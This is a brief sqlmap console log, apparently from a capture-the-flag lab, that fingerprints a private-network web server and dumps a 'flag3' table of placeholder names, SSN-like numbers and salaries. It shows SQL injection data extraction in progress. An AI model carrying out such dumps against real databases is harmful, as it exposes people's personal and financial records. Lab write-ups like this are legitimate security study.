 [17:16:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL >= 5.0
[17:16:23] [INFO] fetching columns for table 'flag3' in database 'flag3'
[17:16:23] [INFO] fetching entries for table 'flag3' in database 'flag3'
Database: flag3
Table: flag3
[4 entries]
+----+-------------+---------------------+------------+---------+
| id | ssn         | name                | title      | salary  |
+----+-------------+---------------------+------------+---------+
| 1  | 000-00-0001 | Bob Dobbs           | CEO        | 1       |
| 2  | 000-00-0002 | C. Montgomery Burns | Contractor | 100000  |
| 3  | 111-22-9876 | Brad Pitiful        | Actor      | 9000000 |
| 4  | 220-00-1234 | Alan Smithee        | Director   | 25000   |
+----+-------------+---------------------+------------+---------+
[17:16:23] [INFO] table 'flag3.flag3' dumped to CSV file '/root/.sqlmap/output/192.168.159.235/dump/flag3/flag3.csv'
[17:16:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.159.235'
[*] shutting down at 17:16:23